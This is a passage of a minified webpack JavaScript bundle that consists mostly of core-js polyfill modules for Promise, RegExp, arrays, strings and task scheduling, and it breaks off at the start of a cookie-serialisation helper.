r=n("I+eb"),i=n("4zBA"),o=n("6LWA"),u=i([].reverse),s=[1,2];r({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),u(this)}})},K6Rb:function(t,e,n){"use strict";var r=n("QNWe"),i=Function.prototype,o=i.apply,u=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?u.bind(o):function(){return u.apply(o,arguments)})},KmKo:function(t,e,n){"use strict";var r=n("xluM"),i=n("glrk"),o=n("3Eq5");t.exports=function(t,e,n){var u,s;i(t);try{if(!(u=o(t,"return"))){if("throw"===e)throw n;return n}u=r(u,t)}catch(t){s=!0,u=t}if("throw"===e)throw n;if(s)throw u;return i(u),n}},LPSS:function(t,e,n){"use strict";var r,i,o,u,s=n("z+kr"),a=n("K6Rb"),c=n("A2ZE"),f=n("Fib7"),l=n("Gi26"),p=n("0Dky"),h=n("G+Rx"),d=n("82ph"),g=n("zBJ4"),v=n("1tal"),y=n("UsjB"),m=n("mtxD"),b=s.setImmediate,x=s.clearImmediate,w=s.process,k=s.Dispatch,S=s.Function,O=s.MessageChannel,E=s.String,j=0,I={};p((function(){r=s.location}));var R=function(t){if(l(I,t)){var e=I[t];delete I[t],e()}},A=function(t){return function(){R(t)}},_=function(t){R(t.data)},P=function(t){s.postMessage(E(t),r.protocol+"//"+r.host)};b&&x||(b=function(t){v(arguments.length,1);var e=f(t)?t:S(t),n=d(arguments,1);return I[++j]=function(){a(e,void 0,n)},i(j),j},x=function(t){delete I[t]},m?i=function(t){w.nextTick(A(t))}:k&&k.now?i=function(t){k.now(A(t))}:O&&!y?(u=(o=new O).port2,o.port1.onmessage=_,i=c(u.postMessage,u)):s.addEventListener&&f(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!p(P)?(i=P,s.addEventListener("message",_,!1)):i="onreadystatechange"in g("script")?function(t){h.appendChild(g("script")).onreadystatechange=function(){h.removeChild(this),R(t)}}:function(t){setTimeout(A(t),0)}),t.exports={set:b,clear:x}},LZlZ:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"N+g0":function(t,e,n){"use strict";var r=n("g6v/"),i=n("rtlb"),o=n("m/L8"),u=n("glrk"),s=n("/GqU"),a=n("33Wh");e.f=r&&!i?Object.defineProperties:function(t,e){u(t);for(var n,r=s(e),i=a(e),c=i.length,f=0;c>f;)o.f(t,n=i[f++],r[n]);return t}},NBAS:function(t,e,n){"use strict";var r=n("I+eb"),i=n("0Dky"),o=n("ewvW"),u=n("4WOD"),s=n("4Xet");r({target:"Object",stat:!0,forced:i((function(){u(1)})),sham:!s},{getPrototypeOf:function(t){return u(o(t))}})},NSnw:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xluM"),o=n("We1y"),u=n("8GlL"),s=n("5mdu"),a=n("ImZN");r({target:"Promise",stat:!0,forced:n("Xu1c")},{race:function(t){var e=this,n=u.f(e),r=n.reject,c=s((function(){var u=o(e.resolve);a(t,(function(t){i(u,e,t).then(n.resolve,r)}))}));return c.error&&r(c.value),n.promise}})},NaFW:function(t,e,n){"use strict";var r=n("9d/t"),i=n("3Eq5"),o=n("cjT7"),u=n("P4y1"),s=n("tiKp")("iterator");t.exports=function(t){if(!o(t))return i(t,s)||i(t,"@@iterator")||u[r(t)]}},O741:function(t,e,n){"use strict";var r=n("F4ds"),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o("Can't set "+i(t)+" as a prototype")}},OpvP:function(t,e,n){"use strict";var r=n("4zBA");t.exports=r({}.isPrototypeOf)},P4y1:function(t,e,n){"use strict";t.exports={}},PKPk:function(t,e,n){"use strict";var r=n("ZUd8").charAt,i=n("V37c"),o=n("afO8"),u=n("xtKg"),s=n("R1RC"),a=o.set,c=o.getterFor("String Iterator");u(String,"String",(function(t){a(this,{type:"String Iterator",string:i(t),index:0})}),(function(){var t,e=c(this),n=e.string,i=e.index;return i>=n.length?s(void 0,!0):(t=r(n,i),e.index+=t.length,s(t,!1))}))},QIpd:function(t,e,n){"use strict";var r=n("4zBA");t.exports=r(1..valueOf)},QNWe:function(t,e,n){"use strict";var r=n("0Dky");t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},QWBl:function(t,e,n){"use strict";var r=n("I+eb"),i=n("F8JR");r({target:"Array",proto:!0,forced:[].forEach!==i},{forEach:i})},Qo9l:function(t,e,n){"use strict";var r=n("z+kr");t.exports=r},QvR3:function(t,e,n){var r=n("7I92"),i=n("LZlZ").document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},QvRM:function(t,e,n){var r=n("LZlZ"),i=n("gKMO"),o=n("28Bw"),u=n("7V/t"),s=n("cs9W"),a=function(t,e,n){var c,f,l,p,h=t&a.F,d=t&a.G,g=t&a.S,v=t&a.P,y=t&a.B,m=d?r:g?r[e]||(r[e]={}):(r[e]||{}).prototype,b=d?i:i[e]||(i[e]={}),x=b.prototype||(b.prototype={});for(c in d&&(n=e),n)l=((f=!h&&m&&void 0!==m[c])?m:n)[c],p=y&&f?s(l,r):v&&"function"==typeof l?s(Function.call,l):l,m&&u(m,c,l,t&a.U),b[c]!=l&&o(b,c,p),v&&x[c]!=l&&(x[c]=l)};r.core=i,a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},R1RC:function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},RK3t:function(t,e,n){"use strict";var r=n("4zBA"),i=n("0Dky"),o=n("xrYK"),u=Object,s=r("".split);t.exports=i((function(){return!u("z").propertyIsEnumerable(0)}))?function(t){return"String"===o(t)?s(t,""):u(t)}:u},RN6c:function(t,e,n){"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},RNIs:function(t,e,n){"use strict";var r=n("tiKp"),i=n("fHMY"),o=n("m/L8").f,u=r("unscopables"),s=Array.prototype;void 0===s[u]&&o(s,u,{configurable:!0,value:i(null)}),t.exports=function(t){s[u][t]=!0}},ROdP:function(t,e,n){"use strict";var r=n("hh1v"),i=n("xrYK"),o=n("tiKp")("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"===i(t))}},RcDP:function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},RiVN:function(t,e,n){"use strict";var r=n("xrYK"),i=n("4zBA");t.exports=function(t){if("Function"===r(t))return i(t)}},Rm1S:function(t,e,n){"use strict";var r=n("xluM"),i=n("14Sl"),o=n("glrk"),u=n("cjT7"),s=n("UMSQ"),a=n("V37c"),c=n("HYAF"),f=n("3Eq5"),l=n("iqWW"),p=n("FMNM");i("match",(function(t,e,n){return[function(e){var n=c(this),i=u(e)?void 0:f(e,t);return i?r(i,e,n):new RegExp(e)[t](a(n))},function(t){var r=o(this),i=a(t),u=n(e,r,i);if(u.done)return u.value;if(!r.global)return p(r,i);var c=r.unicode;r.lastIndex=0;for(var f,h=[],d=0;null!==(f=p(r,i));){var g=a(f[0]);h[d]=g,""===g&&(r.lastIndex=l(i,s(r.lastIndex),c)),d++}return 0===d?null:h}]}))},Rzhe:function(t,e,n){"use strict";var r=n("z+kr"),i=n("0lZ3"),o=n("Fib7"),u=n("lMq5"),s=n("iSVu"),a=n("tiKp"),c=n("hVj3"),f=n("xDBR"),l=n("EhIz"),p=i&&i.prototype,h=a("species"),d=!1,g=o(r.PromiseRejectionEvent),v=u("Promise",(function(){var t=s(i),e=t!==String(i);if(!e&&66===l)return!0;if(f&&(!p.catch||!p.finally))return!0;if(!l||l<51||!/native code/.test(t)){var n=new i((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((n.constructor={})[h]=r,!(d=n.then((function(){}))instanceof r))return!0}return!(e||"BROWSER"!==c&&"DENO"!==c||g)}));t.exports={CONSTRUCTOR:v,REJECTION_EVENT:g,SUBCLASSING:d}},SEBh:function(t,e,n){"use strict";var r=n("glrk"),i=n("UIe5"),o=n("cjT7"),u=n("tiKp")("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||o(n=r(s)[u])?e:i(n)}},SFrS:function(t,e,n){"use strict";var r=n("xluM"),i=n("Fib7"),o=n("hh1v"),u=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&i(n=t.toString)&&!o(s=r(n,t)))return s;if(i(n=t.valueOf)&&!o(s=r(n,t)))return s;if("string"!==e&&i(n=t.toString)&&!o(s=r(n,t)))return s;throw new u("Can't convert object to primitive value")}},SYor:function(t,e,n){"use strict";var r=n("I+eb"),i=n("WKiH").trim;r({target:"String",proto:!0,forced:n("yNLB")("trim")},{trim:function(){return i(this)}})},TWNs:function(t,e,n){"use strict";var r=n("g6v/"),i=n("z+kr"),o=n("4zBA"),u=n("lMq5"),s=n("cVYH"),a=n("kRJp"),c=n("fHMY"),f=n("JBy8").f,l=n("OpvP"),p=n("ROdP"),h=n("V37c"),d=n("kNi0"),g=n("n3/R"),v=n("rrC/"),y=n("yy0I"),m=n("0Dky"),b=n("Gi26"),x=n("afO8").enforce,w=n("JiZb"),k=n("tiKp"),S=n("/OPJ"),O=n("EHx7"),E=k("match"),j=i.RegExp,I=j.prototype,R=i.SyntaxError,A=o(I.exec),_=o("".charAt),P=o("".replace),N=o("".indexOf),L=o("".slice),T=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,C=/a/g,F=/a/g,M=new j(C)!==C,D=g.MISSED_STICKY,B=g.UNSUPPORTED_Y,z=r&&(!M||D||S||O||m((function(){return F[E]=!1,j(C)!==C||j(F)===F||"/a/i"!==String(j(C,"i"))})));if(u("RegExp",z)){for(var U=function(t,e){var n,r,i,o,u,f,g=l(I,this),v=p(t),y=void 0===e,m=[],w=t;if(!g&&v&&y&&t.constructor===U)return t;if((v||l(I,t))&&(t=t.source,y&&(e=d(w))),t=void 0===t?"":h(t),e=void 0===e?"":h(e),w=t,S&&"dotAll"in C&&(r=!!e&&N(e,"s")>-1)&&(e=P(e,/s/g,"")),n=e,D&&"sticky"in C&&(i=!!e&&N(e,"y")>-1)&&B&&(e=P(e,/y/g,"")),O&&(t=(o=function(t){for(var e,n=t.length,r=0,i="",o=[],u=c(null),s=!1,a=!1,f=0,l="";r<=n;r++){if("\\"===(e=_(t,r)))e+=_(t,++r);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:if(i+=e,"?:"===L(t,r+1,r+3))continue;A(T,L(t,r+1))&&(r+=2,a=!0),f++;continue;case">"===e&&a:if(""===l||b(u,l))throw new R("Invalid capture group name");u[l]=!0,o[o.length]=[l,f],a=!1,l="";continue}a?l+=e:i+=e}return[i,o]}(t))[0],m=o[1]),u=s(j(t,e),g?this:I,U),(r||i||m.length)&&(f=x(u),r&&(f.dotAll=!0,f.raw=U(function(t){for(var e,n=t.length,r=0,i="",o=!1;r<=n;r++)"\\"!==(e=_(t,r))?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),i+=e):i+="[\\s\\S]":i+=e+_(t,++r);return i}(t),n)),i&&(f.sticky=!0),m.length&&(f.groups=m)),t!==w)try{a(u,"source",""===w?"(?:)":w)}catch(t){}return u},V=f(j),W=0;V.length>W;)v(U,j,V[W++]);I.constructor=U,U.prototype=I,y(i,"RegExp",U,{constructor:!0})}w("RegExp")},TWQb:function(t,e,n){"use strict";var r=n("/GqU"),i=n("I8vh"),o=n("B/qT"),u=function(t){return function(e,n,u){var s=r(e),a=o(s);if(0===a)return!t&&-1;var c,f=i(u,a);if(t&&n!=n){for(;a>f;)if((c=s[f++])!=c)return!0}else for(;a>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},UIe5:function(t,e,n){"use strict";var r=n("aO6C"),i=n("DVFp"),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a constructor")}},UMSQ:function(t,e,n){"use strict";var r=n("WSbT"),i=Math.min;t.exports=function(t){var e=r(t);return e>0?i(e,9007199254740991):0}},UesL:function(t,e,n){"use strict";var r=n("glrk"),i=n("SFrS"),o=TypeError;t.exports=function(t){if(r(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new o("Incorrect hint");return i(this,t)}},UsjB:function(t,e,n){"use strict";var r=n("tdvT");t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},UxlC:function(t,e,n){"use strict";var r=n("K6Rb"),i=n("xluM"),o=n("4zBA"),u=n("14Sl"),s=n("0Dky"),a=n("glrk"),c=n("Fib7"),f=n("cjT7"),l=n("WSbT"),p=n("UMSQ"),h=n("V37c"),d=n("HYAF"),g=n("iqWW"),v=n("3Eq5"),y=n("DLK6"),m=n("FMNM"),b=n("tiKp")("replace"),x=Math.max,w=Math.min,k=o([].concat),S=o([].push),O=o("".indexOf),E=o("".slice),j="$0"==="a".replace(/./,"$0"),I=!!/./[b]&&""===/./[b]("a","$0");u("replace",(function(t,e,n){var o=I?"$":"$0";return[function(t,n){var r=d(this),o=f(t)?void 0:v(t,b);return o?i(o,t,r,n):i(e,h(r),t,n)},function(t,i){var u=a(this),s=h(t);if("string"==typeof i&&-1===O(i,o)&&-1===O(i,"$<")){var f=n(e,u,s,i);if(f.done)return f.value}var d=c(i);d||(i=h(i));var v,b=u.global;b&&(v=u.unicode,u.lastIndex=0);for(var j,I=[];null!==(j=m(u,s))&&(S(I,j),b);){""===h(j[0])&&(u.lastIndex=g(s,p(u.lastIndex),v))}for(var R,A="",_=0,P=0;P<I.length;P++){for(var N,L=h((j=I[P])[0]),T=x(w(l(j.index),s.length),0),C=[],F=1;F<j.length;F++)S(C,void 0===(R=j[F])?R:String(R));var M=j.groups;if(d){var D=k([L],C,T,s);void 0!==M&&S(D,M),N=h(r(i,void 0,D))}else N=y(L,s,T,C,M,i);T>=_&&(A+=E(s,_,T)+N,_=T+L.length)}return A+E(s,_)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!j||I)},V37c:function(t,e,n){"use strict";var r=n("9d/t"),i=String;t.exports=function(t){if("Symbol"===r(t))throw new TypeError("Cannot convert a Symbol value to a string");return i(t)}},V7lt:function(t,e,n){"use strict";var r=n("xluM"),i=n("0GbY"),o=n("tiKp"),u=n("yy0I");t.exports=function(){var t=i("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,s=o("toPrimitive");e&&!e[s]&&u(e,s,(function(t){return r(n,this)}),{arity:1})}},VpIT:function(t,e,n){"use strict";var r=n("xs3f");t.exports=function(t,e){return r[t]||(r[t]=e||{})}},Vu81:function(t,e,n){"use strict";var r=n("0GbY"),i=n("4zBA"),o=n("JBy8"),u=n("dBg+"),s=n("glrk"),a=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=u.f;return n?a(e,n(t)):e}},WJkJ:function(t,e,n){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},WKiH:function(t,e,n){"use strict";var r=n("4zBA"),i=n("HYAF"),o=n("V37c"),u=n("WJkJ"),s=r("".replace),a=RegExp("^["+u+"]+"),c=RegExp("(^|[^"+u+"])["+u+"]+$"),f=function(t){return function(e){var n=o(i(e));return 1&t&&(n=s(n,a,"")),2&t&&(n=s(n,c,"$1")),n}};t.exports={start:f(1),end:f(2),trim:f(3)}},WSbT:function(t,e,n){"use strict";var r=n("tC4l");t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},We1y:function(t,e,n){"use strict";var r=n("Fib7"),i=n("DVFp"),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a function")}},WjRb:function(t,e,n){"use strict";var r=n("ROdP"),i=TypeError;t.exports=function(t){if(r(t))throw new i("The method doesn't accept regular expressions");return t}},WkfP:function(t,e,n){"use strict";var r=n("I+eb"),i=n("BPiQ"),o=n("0Dky"),u=n("dBg+"),s=n("ewvW");r({target:"Object",stat:!0,forced:!i||o((function(){u.f(1)}))},{getOwnPropertySymbols:function(t){var e=u.f;return e?e(s(t)):[]}})},XGwC:function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},Xn6M:function(t,e,n){"use strict";var r,i,o,u=n("I+eb"),s=n("xDBR"),a=n("mtxD"),c=n("z+kr"),f=n("xluM"),l=n("yy0I"),p=n("0rvr"),h=n("1E5z"),d=n("JiZb"),g=n("We1y"),v=n("Fib7"),y=n("hh1v"),m=n("GarU"),b=n("SEBh"),x=n("LPSS").set,w=n("tXUg"),k=n("RN6c"),S=n("5mdu"),O=n("AbTg"),E=n("afO8"),j=n("0lZ3"),I=n("Rzhe"),R=n("8GlL"),A=I.CONSTRUCTOR,_=I.REJECTION_EVENT,P=I.SUBCLASSING,N=E.getterFor("Promise"),L=E.set,T=j&&j.prototype,C=j,F=T,M=c.TypeError,D=c.document,B=c.process,z=R.f,U=z,V=!!(D&&D.createEvent&&c.dispatchEvent),W=function(t){var e;return!(!y(t)||!v(e=t.then))&&e},K=function(t,e){var n,r,i,o=e.value,u=1===e.state,s=u?t.ok:t.fail,a=t.resolve,c=t.reject,l=t.domain;try{s?(u||(2===e.rejection&&Y(e),e.rejection=1),!0===s?n=o:(l&&l.enter(),n=s(o),l&&(l.exit(),i=!0)),n===t.promise?c(new M("Promise-chain cycle")):(r=W(n))?f(r,n,a,c):a(n)):c(o)}catch(t){l&&!i&&l.exit(),c(t)}},H=function(t,e){t.notified||(t.notified=!0,w((function(){for(var n,r=t.reactions;n=r.get();)K(n,t);t.notified=!1,e&&!t.rejection&&J(t)})))},G=function(t,e,n){var r,i;V?((r=D.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),c.dispatchEvent(r)):r={promise:e,reason:n},!_&&(i=c["on"+t])?i(r):"unhandledrejection"===t&&k("Unhandled promise rejection",n)},J=function(t){f(x,c,(function(){var e,n=t.facade,r=t.value;if(q(t)&&(e=S((function(){a?B.emit("unhandledRejection",r,n):G("unhandledrejection",n,r)})),t.rejection=a||q(t)?2:1,e.error))throw e.value}))},q=function(t){return 1!==t.rejection&&!t.parent},Y=function(t){f(x,c,(function(){var e=t.facade;a?B.emit("rejectionHandled",e):G("rejectionhandled",e,t.value)}))},$=function(t,e,n){return function(r){t(e,r,n)}},X=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,H(t,!0))},Q=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw new M("Promise can't be resolved itself");var r=W(e);r?w((function(){var n={done:!1};try{f(r,e,$(Q,n,t),$(X,n,t))}catch(e){X(n,e,t)}})):(t.value=e,t.state=1,H(t,!1))}catch(e){X({done:!1},e,t)}}};if(A&&(F=(C=function(t){m(this,F),g(t),f(r,this);var e=N(this);try{t($(Q,e),$(X,e))}catch(t){X(e,t)}}).prototype,(r=function(t){L(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new O,rejection:!1,state:0,value:null})}).prototype=l(F,"then",(function(t,e){var n=N(this),r=z(b(this,C));return n.parent=!0,r.ok=!v(t)||t,r.fail=v(e)&&e,r.domain=a?B.domain:void 0,0===n.state?n.reactions.add(r):w((function(){K(r,n)})),r.promise})),i=function(){var t=new r,e=N(t);this.promise=t,this.resolve=$(Q,e),this.reject=$(X,e)},R.f=z=function(t){return t===C||void 0===t?new i(t):U(t)},!s&&v(j)&&T!==Object.prototype)){o=T.then,P||l(T,"then",(function(t,e){var n=this;return new C((function(t,e){f(o,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete T.constructor}catch(t){}p&&p(T,F)}u({global:!0,constructor:!0,wrap:!0,forced:A},{Promise:C}),h(C,"Promise",!1,!0),d("Promise")},Xnc8:function(t,e,n){"use strict";var r=n("g6v/"),i=n("Gi26"),o=Function.prototype,u=r&&Object.getOwnPropertyDescriptor,s=i(o,"name"),a=s&&"something"===function(){}.name,c=s&&(!r||r&&u(o,"name").configurable);t.exports={EXISTS:s,PROPER:a,CONFIGURABLE:c}},Xu1c:function(t,e,n){"use strict";var r=n("0lZ3"),i=n("HH4o"),o=n("Rzhe").CONSTRUCTOR;t.exports=o||!i((function(t){r.all(t).then(void 0,(function(){}))}))},Y3Q8:function(t,e,n){"use strict";var r=n("z+kr"),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},ZUd8:function(t,e,n){"use strict";var r=n("4zBA"),i=n("WSbT"),o=n("V37c"),u=n("HYAF"),s=r("".charAt),a=r("".charCodeAt),c=r("".slice),f=function(t){return function(e,n){var r,f,l=o(u(e)),p=i(n),h=l.length;return p<0||p>=h?t?"":void 0:(r=a(l,p))<55296||r>56319||p+1===h||(f=a(l,p+1))<56320||f>57343?t?s(l,p):r:t?c(l,p,p+2):f-56320+(r-55296<<10)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},ZfDv:function(t,e,n){"use strict";var r=n("C0Ia");t.exports=function(t,e){return new(r(t))(0===e?0:e)}},aO6C:function(t,e,n){"use strict";var r=n("4zBA"),i=n("0Dky"),o=n("Fib7"),u=n("9d/t"),s=n("0GbY"),a=n("iSVu"),c=function(){},f=s("Reflect","construct"),l=/^\s*(?:class|function)\b/,p=r(l.exec),h=!l.test(c),d=function(t){if(!o(t))return!1;try{return f(c,[],t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(u(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!p(l,a(t))}catch(t){return!0}};g.sham=!0,t.exports=!f||i((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?g:d},afO8:function(t,e,n){"use strict";var r,i,o,u=n("zc4i"),s=n("z+kr"),a=n("hh1v"),c=n("kRJp"),f=n("Gi26"),l=n("xs3f"),p=n("93I0"),h=n("0BK2"),d=s.TypeError,g=s.WeakMap;if(u||l.state){var v=l.state||(l.state=new g);v.get=v.get,v.has=v.has,v.set=v.set,r=function(t,e){if(v.has(t))throw new d("Object already initialized");return e.facade=t,v.set(t,e),e},i=function(t){return v.get(t)||{}},o=function(t){return v.has(t)}}else{var y=p("state");h[y]=!0,r=function(t,e){if(f(t,y))throw new d("Object already initialized");return e.facade=t,c(t,y,e),e},i=function(t){return f(t,y)?t[y]:{}},o=function(t){return f(t,y)}}t.exports={set:r,get:i,has:o,enforce:function(t){return o(t)?i(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!a(e)||(n=i(e)).type!==t)throw new d("Incompatible receiver, "+t+" required");return n}}}},agEd:function(t,e,n){t.exports=n("cW98")("native-function-to-string",Function.toString)},bE6b:function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},cEPQ:function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",(function(){return r}))},cUmr:function(t,e,n){"use strict";var r=n("I+eb"),i=n("0GbY"),o=n("xDBR"),u=n("0lZ3"),s=n("Rzhe").CONSTRUCTOR,a=n("zfnd"),c=i("Promise"),f=o&&!s;r({target:"Promise",stat:!0,forced:o||s},{resolve:function(t){return a(f&&this===c?u:this,t)}})},cVYH:function(t,e,n){"use strict";var r=n("Fib7"),i=n("hh1v"),o=n("0rvr");t.exports=function(t,e,n){var u,s;return o&&r(u=e.constructor)&&u!==n&&i(s=u.prototype)&&s!==n.prototype&&o(t,s),t}},cW98:function(t,e,n){var r=n("gKMO"),i=n("LZlZ"),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("kySt")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},cjT7:function(t,e,n){"use strict";t.exports=function(t){return null==t}},coJu:function(t,e,n){"use strict";var r=n("4zBA"),i=n("We1y");t.exports=function(t,e,n){try{return r(i(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},cs9W:function(t,e,n){var r=n("8goF");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},"dBg+":function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},e00L:function(t,e,n){var r=n("LZlZ"),i=n("QvRM"),o=n("pyrk"),u=[].slice,s=/MSIE .\./.test(o),a=function(t){return function(e,n){var r=arguments.length>2,i=!!r&&u.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,n)}};i(i.G+i.B+i.F*s,{setTimeout:a(r.setTimeout),setInterval:a(r.setInterval)})},"eDl+":function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},eFrH:function(t,e,n){"use strict";var r=n("zBJ4")("span").classList,i=r&&r.constructor&&r.constructor.prototype;t.exports=i===Object.prototype?void 0:i},eoL8:function(t,e,n){"use strict";var r=n("I+eb"),i=n("g6v/"),o=n("m/L8").f;r({target:"Object",stat:!0,forced:Object.defineProperty!==o,sham:!i},{defineProperty:o})},ewvW:function(t,e,n){"use strict";var r=n("HYAF"),i=Object;t.exports=function(t){return i(r(t))}},fHMY:function(t,e,n){"use strict";var r,i=n("glrk"),o=n("N+g0"),u=n("eDl+"),s=n("0BK2"),a=n("G+Rx"),c=n("zBJ4"),f=n("93I0"),l=f("IE_PROTO"),p=function(){},h=function(t){return"<script>"+t+"<\/script>"},d=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e;g="undefined"!=typeof document?document.domain&&r?d(r):((e=c("iframe")).style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):d(r);for(var n=u.length;n--;)delete g.prototype[u[n]];return g()};s[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(p.prototype=i(t),n=new p,p.prototype=null,n[l]=t):n=g(),void 0===e?n:o.f(n,e)}},fbCW:function(t,e,n){"use strict";var r=n("I+eb"),i=n("tycR").find,o=n("RNIs"),u=!0;"find"in[]&&Array(1).find((function(){u=!1})),r({target:"Array",proto:!0,forced:u},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o("find")},fhKU:function(t,e,n){"use strict";var r=n("z+kr"),i=n("0Dky"),o=n("4zBA"),u=n("V37c"),s=n("WKiH").trim,a=n("WJkJ"),c=o("".charAt),f=r.parseFloat,l=r.Symbol,p=l&&l.iterator,h=1/f(a+"-0")!=-1/0||p&&!i((function(){f(Object(p))}));t.exports=h?function(t){var e=s(u(t)),n=f(e);return 0===n&&"-"===c(e,0)?-0:n}:f},"g6v/":function(t,e,n){"use strict";var r=n("0Dky");t.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},gKMO:function(t,e){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},gXIK:function(t,e,n){"use strict";var r=n("4GWN"),i=n("V7lt");r("toPrimitive"),i()},glrk:function(t,e,n){"use strict";var r=n("hh1v"),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not an object")}},gu3p:function(t,e,n){var r=n("7I92");t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},hBjN:function(t,e,n){"use strict";var r=n("g6v/"),i=n("m/L8"),o=n("XGwC");t.exports=function(t,e,n){r?i.f(t,e,o(0,n)):t[e]=n}},hByQ:function(t,e,n){"use strict";var r=n("xluM"),i=n("14Sl"),o=n("glrk"),u=n("cjT7"),s=n("HYAF"),a=n("Ep9I"),c=n("V37c"),f=n("3Eq5"),l=n("FMNM");i("search",(function(t,e,n){return[function(e){var n=s(this),i=u(e)?void 0:f(e,t);return i?r(i,e,n):new RegExp(e)[t](c(n))},function(t){var r=o(this),i=c(t),u=n(e,r,i);if(u.done)return u.value;var s=r.lastIndex;a(s,0)||(r.lastIndex=0);var f=l(r,i);return a(r.lastIndex,s)||(r.lastIndex=s),null===f?-1:f.index}]}))},hVj3:function(t,e,n){"use strict";var r=n("z+kr"),i=n("tdvT"),o=n("xrYK"),u=function(t){return i.slice(0,t.length)===t};t.exports=u("Bun/")?"BUN":u("Cloudflare-Workers")?"CLOUDFLARE":u("Deno/")?"DENO":u("Node.js/")?"NODE":r.Bun&&"string"==typeof Bun.version?"BUN":r.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(r.process)?"NODE":r.window&&r.document?"BROWSER":"REST"},hh1v:function(t,e,n){"use strict";var r=n("Fib7");t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},i23u:function(t,e,n){"use strict";var r=n("cEPQ"),i=n("srkf"),o=[],u=o.forEach,s=o.slice;function a(t){return u.call(s.call(arguments,1),(function(e){if(e)for(var n in e)void 0===t[n]&&(t[n]=e[n])})),t}var c=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,f=function(t,e,n){var r=n||{};r.path=r.path||"/";var i=t+"="+encodeURIComponent(e);if(r.maxAge>0){var o=r.maxAge-0;if(isNaN(o))throw new 